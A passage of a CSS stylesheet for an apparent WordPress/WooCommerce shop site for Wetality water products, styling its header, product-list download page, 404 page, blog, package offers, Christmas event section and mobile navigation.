    vertical-align: middle;
    margin-top: 5px;
    letter-spacing: 1px;
    margin-left: 20px;
  }

  #header-ww .fa.fa-shopping-cart {
    color: #000;
    padding-right: 5px;
  }

  #header-ww #water-mini-cart #site-header-cart {
    padding: 12px 0 5px;
  }

  #header-ww #water-mini-cart #site-header-cart span.count {
    font-family: "Poppins", sans-serif;
    color: #333333;
  }

  #footer .footer-info {
    padding-top: 40px;
  }
}

@media only screen and (max-width: 479px) {
  #header-ww .logo {
    margin: 5px 0 0px 8px;
    height: 37px;
  }

  #header-ww .opener-holder {
    padding: 0 0 0 15px;
    margin: 11px 5px 0;
  }

  #header-ww #water-buy-button {
    height: 30px;
    margin: 8px 0 0;
    font-size: 1.19rem;
    line-height: 24px;
    padding: 3px 15px;
    min-width: 0;
    margin-left: 15px;
  }

  #header-ww .choose-language-div {
    margin-left: 11px;
    padding-top: 12px;
    margin-right: 0px;
  }

  #header-ww .fa.fa-shopping-cart {
    font-size: 17px;
    padding-right: 7px;
  }
}

/*--------------------------------------------------------------
#  Wetality Water memeber page for downloading product list and other images
--------------------------------------------------------------*/

#water-product-list {
  padding-top: 70px;
  padding-bottom: 50px;
}

#water-product-list h2 {
  overflow: hidden;
  text-align: center;
}

#water-product-list h2 > span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  text-transform: uppercase;
}

#water-product-list h2 > span:before,
#water-product-list h2 > span:after {
  content: "";
  position: absolute;
  top: 50%;
  border-bottom: 2px solid;
  width: 100%;
  margin: 0 20px;
}

#water-product-list h2 > span:before {
  right: 100%;
}

#water-product-list h2 > span:after {
  left: 100%;
}

#water-product-list h3 {
  padding-top: 50px;
  margin-bottom: 30px;
  font-size: 27px;
  font-family: "Gotham-Book";
  font-weight: bold;
  line-height: 35px;
}

#water-product-list .btnDownload {
  background-color: #0490dd;
  border: none;
  color: white;
  padding: 12px 25px;
  cursor: pointer;
  font-size: 13px;
  border-radius: 10em;
  word-wrap: break-word;
  -webkit-box-shadow: 0 3px 10px 0 rgb(130, 204, 247),
    0 5px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 3px 10px 0 rgb(130, 204, 247), 0 5px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  letter-spacing: 1px;
  display: inline-block;
  margin-top: 50px;
  cursor: pointer;
}

#water-product-list .btnDownload:hover,
#water-product-list .btnDownload:focus {
  background-color: #14799e !important;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

#water-product-list .wrrap-blob-bg {
  background-image: url(./images/blob-shape.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  height: 445px;
  position: relative;
}

#water-product-list .blob-bg2 {
  background-image: url(./images/blob-shape2.svg);
  background-position: left;
}

#water-product-list .wrrap-blob-bg img {
  position: absolute;
  top: 48%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 55%;
}

#water-product-list .blob-bg2 img {
  top: 52%;
  left: 41%;
  height: 50%;
}

#water-product-list .wrapp-filters-images {
  text-align: center;
}

#water-product-list .wrapp-filters-images.machine-and-logo img {
  display: block;
  margin: 20px auto;
}

#water-product-list .wrapp-filters-images p {
  font-size: 16px;
  color: #000;
  height: 46px;
}

#water-product-list .front-m {
  height: 360px;
}

#water-product-list .tobrochure img {
  height: 70px;
  margin: 30px auto 20px;
}

#water-product-list .pdf-si {
  text-align: center;
  margin: 20px auto;
}

#water-product-list .pdf-si p {
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

#water-product-list .pdf-si .btnDownload {
  margin-top: 20px !important;
}

#water-buy-button {
  float: right;
  margin: 7px 0 0 25px;
  padding: 6px 20px 4px;
  font-weight: 300;
  letter-spacing: 0;
  color: #fff;
  background-color: #0490dd;
  border-color: #0490dd;
  font-size: 13px;
  border-radius: 50px;
}

/*------------------------------------------*/
/*   404 page
/*------------------------------------------*/

.content-area.for-404 {
  margin-top: 150px;
}

.error-404 {
  position: relative;
  padding: 100px 0px;
  margin: 100px auto;
}

.error-404 .not-found {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 750px;
  width: 100%;
  padding-left: 160px;
  color: #000;
}

.error-404 .not-found .notfound-404 {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  width: 140px;
  height: 140px;
  background-image: url(./images/emoji.png);
  background-size: cover;
}

.error-404 .not-found.notfound-404:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(2.4);
  -ms-transform: scale(2.4);
  transform: scale(2.4);
  border-radius: 50%;
  background-color: #f2f5f8;
  z-index: -1;
}

.error-404 .not-found h1 {
  margin-top: -7px;
}

.error-404 .not-found h2 {
  font-size: 70px;
  font-weight: 700;
  margin-top: 0px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.error-404 .not-found p {
  line-height: 23px;
}

/*------------------------------------------*/
/*  Blog page
/*------------------------------------------*/

body.archive.category article {
  border-bottom: 4px double #c3c3c3;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

body.archive.category article .entry-content img.attachment- {
  object-fit: cover;
  border-radius: 50%;
  width: 250px;
  height: 250px;
  float: left;
  margin-right: 25px;
}

.hentry .entry-header .posted-on,
.hentry .entry-header .post-author,
.hentry .entry-header .post-comments,
.hentry .entry-header .byline {
  font-size: 0.75em;
}

.hentry .entry-header .posted-on a,
.hentry .entry-header .post-author a,
.hentry .entry-header .post-comments a,
.hentry .entry-header .byline a {
  text-decoration: none;
  cursor: default;
}

.hentry .entry-header .post-comments a {
  cursor: pointer;
}
article .alpha {
  font-size: 1.8em;
}
body.single.single-post article .entry-content img.attachment- {
  width: 100%;
}
.hentry .entry-header {
  margin-bottom: 1em;
}
@media screen and (min-width: 992px) {
  .category-post-sidebar {
    padding-left: 50px;
    padding-top: 25px;
  }
  #promo-offers h3 {
    padding-left: 1.8%;
  }
}
.category-post-sidebar h3 {
  text-transform: uppercase;
  margin-bottom: 20px;
}
.category-post-sidebar ul {
  margin-left: 20px;
  list-style: circle;
}
.category-post-sidebar ul li {
  border-bottom: 1px solid #f4f4f4;
  padding: 10px 0 10px 8px;
}

/*------------------------------------------*/
/*  Top ten ranking
/*------------------------------------------*/
.div-general-info-topten table:not(.has-background) th {
  background-color: inherit;
}

.div-general-info-topten table tr td {
  border-bottom: 1px solid #e8e8e8;
  text-align: center;
}

/* delete empty space in bottom when sold out */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  /*padding-bottom: 46px;*/
  padding-bottom: 0px;
}

/*------------------------------------------*/
/*  The Wetality way - packages section
/*------------------------------------------*/

.new-packages-section h3 {
  text-align: center;
  margin: 40px auto 20px;
}

.w-w-about h3 {
  text-align: center;
}

.new-packages-section [class*="col-"] {
  margin-bottom: auto;
}

.new-packages-section ul {
  margin-left: 5px;
  list-style: none;
}

.new-packages-section p {
  text-align: left;
  font-weight: normal;
  line-height: 23px;
  font-size: 18px;
  margin-bottom: 10px;
  color: #000;
}

.new-packages-section .bordered-package {
  border: 2px solid #e2e2e2;
  border-radius: 25px;
  font-size: 18px;
  line-height: 20px;
  color: #333;
  margin: 15px auto;
  padding-bottom: 20px;
}

.new-packages-section .bordered-package p {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
}

.new-packages-section .contains-wrap {
  padding-top: 30px;
  padding-bottom: 5px;
  border-left: 2px solid #e2e2e2;
  margin: 30px auto !important;
}

.new-packages-section .contains-wrap p {
  text-align: center;
  font-size: 18px;
}

.new-packages-section p.package_title_border {
  border-bottom: 2px solid #e2e2e2;
  font-size: 21px;
  padding-bottom: 4px;
  text-align: center;
}

.bordered-package a.button.add_to_cart_button {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.3);
}

.bordered-package a.button.add_to_cart_button:hover,
.bordered-package a.button.add_to_cart_button:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.new-packages-section p.contains-list {
  font-weight: normal;
  font-size: 15px;
  line-height: 19px;
}

.bordered-package a.link-to-package:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}

@-webkit-keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

@keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

.bordered-package a.linkPormotional {
  background-color: #b1b1b1;
  font-size: 15px;
  font-weight: 600;
  margin: 0 auto;
}

.bordered-package p.preffered-notice {
  background: #ffe9aa;
  padding: 10px;
  border-radius: 5px;
}

@media only screen and (min-width: 992px) {
  .new-packages-section .bordered-package {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
  }
}

@media only screen and (max-width: 992px) {
  .new-packages-section .contains-wrap {
    border-left: none;
    border-top: 2px solid #e2e2e2;
    margin: 25px auto 0px !important;
    padding-top: 20px;
  }
}

/** css for images on shop page (water products) **/

.same-image {
  display: inline-block;
  padding: 25px;
}

a.water-product-buy-now {
  box-shadow: 0 0 0 2px #4d63d2 inset;
  color: #4d63d2;
  background-color: transparent;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 2.4;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 15px 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
  width: 100%;
}

a.water-product-buy-now:hover {
  color: #fff;
  background-color: #4d63d2;
}

/** css for membership4free text on home and loyalty page **/

section.membership4free-home {
  padding: 100px 0px 20px;
}

.mf-free h5 {
  font-size: 1.12em;
  line-height: 1.3;
}

.mf-free img {
  display: block;
  margin: 0 auto;
}

section.membership4free-home .home-read-more {
  border-bottom: 5px solid #ffcb88;
}

section.membership4free-home .home-read-more:after {
  background: #de3818;
}

/* Christmas evenet tickeet on wway page */
#christmas-event {
  background-image: url(./images/christmas-event.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

#christmas-event .info-div {
  text-align: center;
  margin-bottom: 50px;
}

#christmas-event .info-div h2 {
  color: #b19f6a;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 35px;
  font-weight: bold;
  margin-bottom: 20px;
}

#christmas-event .info-div h3 {
  text-align: left;
  font-weight: bold;
  line-height: 33px;
  text-transform: uppercase;
  font-size: 1.2em;
  color: #000;
  margin-top: 5px;
}

#christmas-event .info-div h3 span {
  color: #a59463;
}

#christmas-event .info-div .refund-info {
  text-align: left;
  margin-top: -20px;
  border: 2px dashed #ec5b3f;
  border-radius: 5px;
  padding: 15px;
}

#christmas-event .info-div p {
  font-size: 19px;
  line-height: 25px;
  color: #000;
  font-weight: 400;
}

#christmas-event .info-div p.canceled-event {
  border: 2px solid #ec5b3f;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 5px;
  text-transform: uppercase;
  transform: rotate(-11deg);
  background: white;
  letter-spacing: 1px;
}

.c-event-timing {
  background-color: rgba(176, 159, 105, 0.52);
  margin-top: 40px;
  padding: 25px;
  text-align: center;
}

.c-event-timing h3 {
  text-align: center;
  margin: 25px auto;
}

.c-event-timing p {
  margin-bottom: 30px;
}

.c-event-timing span {
  font-weight: bold;
  font-size: 20px;
  line-height: 23px;
}

.noticethat {
  text-transform: uppercase;
  font-size: 22px;
}

#christmas-event img {
  margin: 0 auto;
  width: 250px;
  max-width: 100%;
}

#christmas-event a.button.add_to_cart_button {
  font-size: 14px;
  background: #d3c6a6;
  padding: 5px 25px;
  cursor: pointer;
  border: 2px solid #ada68c;
  border-radius: 2px;
}

#christmas-event a.button.add_to_cart_button:hover {
  background: #e6e6e4;
}

/** css for single video page**/
.vjs-load-progress {
  background: #de3818;
}

.vjs-progress-holder.vjs-slider.vjs-slider-horizontal {
  background: #de3818;
}

button.vjs-play-control.vjs-control.vjs-button.vjs-paused,
button.vjs-play-control.vjs-control.vjs-button.vjs-playing,
.vjs-current-time-display,
.vjs-duration-display,
.vjs-volume-menu-button,
.vjs-volume-bar.vjs-slider-bar.vjs-slider.vjs-slider-horizontal {
  color: #de3818;
}

.vjs-play-progress.vjs-slider-bar {
  background: #494950 !important;
}

/* Face masks on shop page */
.face-mask-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #000;
  background-color: #ffedb9;
}

.face-mask-wrapp img {
  display: block;
  margin: 0 auto;
}

.face-mask-wrapp img.Woman-with-mask,
.promo-ticket-section-shop-wrapp img.Woman-with-mask {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 0px;
  max-width: 100%;
}

.face-mask-wrapp img.face-mask-img {
  margin: 5px auto;
}

.face-mask-wrapp [class*="col-"],
.wetality-water-wrapp [class*="col-"],
.promo-ticket-section-shop-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.face-mask-wrapp p span {
  font-weight: bold;
  font-size: 19px;
}

.face-mask-wrapp .row,
.wetality-water-wrapp .row,
.promo-ticket-section-shop-wrapp .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.promo-ticket-section-shop-wrapp .linkPormotional {
  background-color: #e55025;
}

.promo-ticket-section-shop-wrapp .linkPormotional:hover,
.promo-ticket-section-shop-wrapp .linkPormotional:focus {
  background-color: #e55025b0;
}

.w-air-for-mobile {
  display: none;
}

.face-mask-text {
  margin-top: 5%;
}

.face-mask-text-price {
  text-align: center;
  margin-top: 15%;
}

.face-mask-text-price p {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.face-mask-text-price p span {
  font-size: 26px;
}

.face-mask-text-price p.face-mask-price {
  font-size: 13px;
}

.face-mask-text-price a.button {
  color: #fff;
  background-color: #e94e0f;
  border-radius: 3px;
  border: 2px solid transparent;
  line-height: 15px;
  margin-top: 0px !important;
}

.face-mask-text-price a.button:hover,
.face-mask-text-price a.button:focus {
  border: 2px solid #e94e0f;
  background-color: transparent;
  color: #000;
}

.wetality-water-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #0490dd inset;
  color: #000;
  background-color: #0490dd21;
}

.wair-wrapp {
  background-color: #b2d2e4;
}

.wetality-water-wrapp-text {
  margin: 5% 0 5%;
}

.wetality-water-wrapp p {
  font-size: 15px;
  line-height: 18px;
}

.wetality-water-wrapp img.water-section-image {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.wetality-water-wrapp img.wair-section-image {
  position: absolute;
  left: 37%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.promo-ticket-section-shop-wrapp {
  background: #ececec;
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #d2d2d2 inset;
  color: #000;
}

.promo-ticket-section-shop-wrapp img {
  margin: 0 auto;
}

.promo-ticket-section-shop-wrapp img.tickets-img {
  margin-top: 17px;
  margin-bottom: 20px;
  max-width: 275px;
  width: 100%;
}

.promo-ticket-section-shop-wrapp p {
  font-size: 17px;
  line-height: 21px;
}

.promo-ticket-section-shop-wrapp p.title {
  font-size: 20px;
  font-weight: bold;
  color: #e55025;
}

@media only screen and (max-width: 1430px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 11%;
  }

  .face-mask-text p {
    font-size: 16px;
    line-height: 20px;
  }
}

@media only screen and (max-width: 1250px) and (min-width: 992px) {
  .face-mask-wrapp img.Woman-with-mask {
    left: 60%;
  }
  .face-mask-wrapp,
  .wetality-water-wrapp {
    padding-right: 10px;
  }
  .face-mask-text p,
  .wetality-water-wrapp-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .face-mask-wrapp p span {
    font-weight: bold;
    font-size: 17px;
  }
  .face-mask-wrapp img.face-mask-img {
    margin-top: 15%;
  }
}

@media only screen and (max-width: 1200px) {
  .face-mask-text-price {
    margin-top: 21%;
  }
}

@media only screen and (max-width: 1100px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 25%;
  }
  .promo-ticket-section-shop-wrapp p.title {
    font-size: 18px;
  }
}

@media only screen and (max-width: 993px) {
  .face-mask-wrapp .row,
  .wetality-water-wrapp .row,
  .promo-ticket-section-shop-wrapp .row {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
  }

  .face-mask-wrapp,
  .wetality-water-wrapp,
  .promo-ticket-section-shop-wrapp {
    padding: 15px;
  }
  .face-mask-text,
  .wetality-water-wrapp-text {
    margin-top: auto;
  }

  .face-mask-wrapp img.face-mask-img,
  .face-mask-text-price {
    margin-top: 10px;
  }
  .wwater-explore {
    text-align: center;
  }
  .wetality-water-wrapp img.wwater-img {
    margin: 0px auto 20px;
  }

  .w-air-for-mobile {
    display: block;
  }
  .w-air-for-desktop {
    display: none;
  }
  .wwater-explore-full {
    width: 100%;
    text-align: center;
  }
  .wwater-explore-full a {
    width: 97%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }
  img.img-responsive.wair-img {
    padding: 0 15px 0;
    margin: 0 auto !important;
  }
}

@media only screen and (min-width: 993px) {
  .wwater-explore {
    position: relative;
    height: 100%;
  }
  .wwater-explore a.linkPormotional {
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    line-height: 1;
    padding: 12px 20px;
  }
  .wetality-water-wrapp img.wwater-img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .wetality-water-wrapp img.wair-img {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0%);
    bottom: 2px;
    max-width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  #face-mask .container,
  #wwater-shop-section .container,
  #wwair-shop-section .container,
  .promo-ticket-section-shop .container {
    width: auto;
  }
  .face-mask-wrapp {
    margin: 15px 10px;
  }
}

p.preferred-retail-price,
p.preferred-real-price {
  margin-bottom: 2px;
}

a.blog-visit-product {
  font-size: 22px !important;
  border: 5px solid #dcd9d9;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  line-height: 45px;
  padding: 7px 25px;
  text-transform: none;
  font-size: 18px;
  color: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: #898e66;
  text-decoration: none !important;
}

a.blog-visit-product:hover {
  border: 5px solid #898e66;
  background: white;
  color: #898e66;
}

/* NEW MOBILE MENU */

#menu:not(.mm-menu) {
  display: none;
}

#user-profile-menu:not(.mm-menu) {
  display: none;
}

.mobile-bottom-nav {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 999;
  will-change: transform;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 -2px 3px -2px #21212140;
  height: 50px;
}

.mobile-bottom-nav-item {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-flex: 1;
  flex-grow: 1;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  font-size: 0.8rem;
  color: #cccccc;
  flex: 1 1;
  position: relative;
}

.mobile-bottom-nav-link {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  height: 100%;
}

.mobile-bottom-nav-item img {
  display: block;
  margin: 6px auto 0px;
  width: 24px;
  height: 24px;
}

.mobile-bottom-nav-item ul li {
  margin-bottom: 0px;
  height: 24px;
  height: 100%;
  width: 100%;
}

.mobile-bottom-nav a,
.mobile-bottom-nav a span.bottom-text,
.mobile-bottom-nav span.bottom-text {
  color: #707070;
  font-size: 11px;
}

.mobile-bottom-nav a {
  height: 100%;
}

.mobile-bottom-nav span.bottom-text {
  display: block;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translate(-50%, 0%);
  width: 100%;
}

/*.mobile-bottom-nav-item.mobile-loyalty-btn{
  background: #ffe088;
} */

.mobile-bottom-nav-item.mobile-login-btn {
  background: #de3818;
}

.mobile-bottom-nav-item.mobile-loyalty-btn a p {
  margin: 0;
  font-size: 18px;
  margin-top: 9px;
  font-weight: bold;
  color: #4c4c4c;
}

.mobile-bottom-nav-item.mobile-login-btn span.bottom-text {
  color: #ffffff;
}

.cart-nav-item {
  border-right: 1px solid #e2e2e2;
}

.qwetality-nav .mobileNav span#languageTitle {
  margin-left: 7px;
  font-size: 14px;
  display: inline-block;
  padding-top: 2px;
}

/* user avatar when user is logged in */
.my-settings-link-menu .circle-avatar {
  height: 85px;
  width: 85px;
  border-radius: 50%;
  border: 2px solid #eb5b20;
}

.my-settings-link-menu .circle-avatar img {
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
}
.my-settings-link-menu .circle-avatar a {
  display: block;
  height: 100%;
  width: 100%;
  line-height: 84px;
  font-size: 28px;
  color: #eb5b20;
  text-transform: uppercase;
}

.my-settings-link-menu {
  padding: 7px;
}

@media screen and (max-width: 767px) {
  .page-template-template-searching-page .wrap img {
    width: 50%;
    display: block;
    margin: 20px auto 50px;
  }

  .searching-wrap {
    padding-top: 10px;
    height: 50vh;
  }

  .searching-wrap h3 {
    margin-bottom: 25px;
    margin-top: 0px;
  }

  form.searchform.group label,
  form.searchform.group input {
    width: 100%;
  }

  form.searchform.group input[type="submit"] {
    background: #f3a07c;
  }

  .mm-navbars_bottom .mm-navbar a {
    color: #eb5b20;
  }

  .mm-navbars_bottom .mm-navbar:first-child {
    border-top: none !important;
    height: 50px;
  }

  a.mm-navbar__title {
    color: #464b4c;
  }
  .mm-navbars_top .mm-navbar span {
    color: #e94e0f;
  }
  .mm-iconbar i.fa {
    font-size: 19px;
    color: #e94f11;
  }

  span.mm-counter {
    border-left: 1px solid #bdb7b7;
  }
  li.mm-listitem {
    font-size: 14px;
  }

  li.mm-listitem a.mm-listitem__text {
    line-height: 25px;
  }

  li.mm-listitem a.mm-listitem__text img {
    height: 25px;
    float: right;
  }

  li.offer-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }

  a.mobile-logout {
    color: white !important;
    background: #e94e0f;
  }

  .navbar-default.qwetality-nav {
    background-color: #fff;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
  }
  .navbar-toggle .icon-bar {
    background-color: #000000;
  }
  .navbar-toggle {
    padding: 0px;
    float: none;
  }
  .mm-panel {
    background: #ffffff;
  }
  #site-header-cart .cart-contents::after {
    content: url("images/mobile-menu-icons/Icon-Shop-1.svg");
    height: 24px;
    width: 24px;
    float: none;
  }
  .mm-listitem_selected > .mm-listitem__text {
    background-color: transparent;
  }
  .mobile-bottom-nav-item.menu-burger {
    border-right: 1px solid #e2e2e2;
  }

  .wetality-water-wrapp.wair-wrapp {
    margin: 25px 10px 10px;
  }
  .wwater-explore-full a {
    width: 95%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }

  .w-air-for-mobile {
    padding: 0;
    margin: 0;
  }

  .wwater-explore-full {
    width: 100%;
    text-align: center;
    margin: 0 0 25px 0;
    font-size: 12px;
  }
}

/* MOBILE HOME PAGE */

.homepage-section.mobile-version {
  padding-top: 15px;
}

.homepage-section.mobile-version p.homepage-section-title {
  font-size: 17px;
  color: #de3818;
}

.homepage-section.mobile-version h2 {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 15px;
  margin-top: 0px;
  color: #000;
}

.homepage-section.mobile-version h3 {
  font-size: 20px;
  line-height: 24px;
  margin-top: 12px;
}

.homepage-section.mobile-version p {
  font-size: 14px;
  line-height: 17px;
  color: #000;
}

.homepage-section.mobile-version p.bigger-intro-p {
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 10px;
}

.homepage-section.mobile-version .float-right {
  margin-right: -15px;
  margin-top: 19px;
}

.homepage-section.mobile-version .home-videodiv .video-js {
  margin-bottom: 15px;
}
.homepage-section.mobile-version .home-full-section {
  padding: 0px;
}
.homepage-section.mobile-version .home-full-section .container-fluid {
  padding-right: 15px;
}
.row.higlight-text-product {
  margin: 0px;
  background: #f1f8e9;
  border-radius: 15px;
  padding-top: 13px;
  margin-bottom: 10px;
}

.home-read-more-video {
  display: block;
  margin: 0 auto;
  width: 170px;
  height: 55px;
  padding: 0;
  border-radius: 30px;
  color: #fff;
  font-size: 14px;
  line-height: 57px;
  text-align: center;
  letter-spacing: 0.5px;
  border: none;
  background-color: #87754c;
  box-shadow: 0 15px 20px 0 rgb(212 210 206);
}

.home-read-more-video:focus,
.home-read-more-video:active,
.home-read-more-video:hover {
  background-color: #87754c9e;
  color: #ffffff;
}

.homepage-section.mobile-version .zoom-date-tag ul {
  margin-left: 5px;
  margin-bottom: 0px;
}

.homepage-section.mobile-version .zoom-speaker-info {
  padding: 17px 15px 0px 12px;
}

.homepage-section.mobile-version .z-info-top p span {
  font-size: 23px;
}

.homepage-section.mobile-version img.zoom-logo-mobile {
  top: 10px;
  right: 15px;
}

.homepage-section.mobile-version .z-info-top p,
.homepage-section.mobile-version .z-event-box p,
.homepage-section.mobile-version .left-metting-info p {
  font-size: 13px;
}

.homepage-section.mobile-version p.event-title-p {
  font-size: 16px;
}

.homepage-section.mobile-version .right-metting-info p {
  margin-bottom: 10px;
  line-height: 15px;
}

.homepage-section.mobile-version .home-videodiv {
  text-align: center;
}

.homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
  display: inline-block;
  margin: 0 auto;
  border: 1px solid #c5c5c5;
}

.homepage-section.mobile-version .home-read-more {
  font-size: 14px;
  margin-top: 5px;
  padding-bottom: 0px;
}

.homepage-section.mobile-version .join-us-gray {
  padding: 10px 0px 30px;
  background: #f3f3f3;
}

.homepage-section.mobile-version .join-us-tips-box img {
  margin: 0 auto 10px;
}

/* products */
.mobile-home-page-all-product {
  width: 100%;
  max-width: 100%;
}

.mobile-product-two-coll {
  display: grid;
  grid-gap: 1rem;
  grid-template-columns: 1fr 1fr;
  height: 225px;
  margin-bottom: 10px;
}

.mobile-product-one-coll {
  min-height: 140px;
  max-height: 140px;
  height: 140px;
  margin-bottom: 10px;
}

.rounded-box {
  border-radius: 14px;
  position: relative;
  height: 100%;
  overflow: hidden;
}

.mobile-product-one-coll .rounded-box-info {
  right: 20px;
  bottom: 20px;
  text-align: right;
  top: auto;
  left: auto;
}

.homepage-section.mobile-version .rounded-box-info {
  top: 15px;
  left: 15px;
}

.rounded-box-info {
  position: absolute;
  top: 20px;
  left: 20px;
  line-height: 18px;
  z-index: 1;
}

.rounded-box-info h2,
.homepage-section.mobile-version .rounded-box-info h2 {
  margin: 0px;
  font-size: 16px;
  color: #414141;
  font-weight: 600;
  line-height: 16px;
}

.rounded-box-info p,
.homepage-section.mobile-version .rounded-box-info p {
  margin: 0px;
  font-size: 12px;
  color: #414141;
}

.whit-text-white h2,
.whit-text-white p {
  color: #ffffff;
}

.rounded-box img {
  position: absolute;
  bottom: 0px;
  height: 100%;
  width: auto;
}

.homepage-section.mobile-version .rounded-box img {
  height: auto;
}

.homepage-section.mobile-version .rounded-box.orange-color img {
  height: 95%;
}

.homepage-section.mobile-version .rounded-box.yellow-color img {
  height: 100%;
}

.rounded-box.green-color img,
.rounded-box.brown-color img {
  height: 93%;
}

.images-right .rounded-box img {
  right: 0px;
}

.rounded-box.yellow-color {
  background-color: #ffe088;
}

.rounded-box.orange-color {
  background-color: #ffcb88;
}

.rounded-box.black-color {
  background-color: #a9afba;
}

.rounded-box.green-color {
  background-color: #5eaf66;
}

.rounded-box.tizian-color {
  background-color: #a5d2cc;
}

.rounded-box.brown-color {
  background-color: #67260e;
}

.rounded-box.blue-color {
  background-color: #c8eeff;
}

.rounded-box.darkgray-color {
  background-color: #474c56;
}

.rounded-box.gray-color,
.gray-color-r {
  background-color: #eef3f3;
